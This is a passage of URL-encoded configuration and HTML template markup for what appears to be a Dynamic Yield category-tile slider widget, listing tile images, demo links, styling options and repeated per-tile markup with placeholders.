%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Tile7%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Tile%25208%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Tile%25209%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Tile%252010%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Tile%252011%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Tile%252012%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Tile%252013%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Tile%252014%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Tile%252015%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%2220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%2220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20pop-cats%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Valu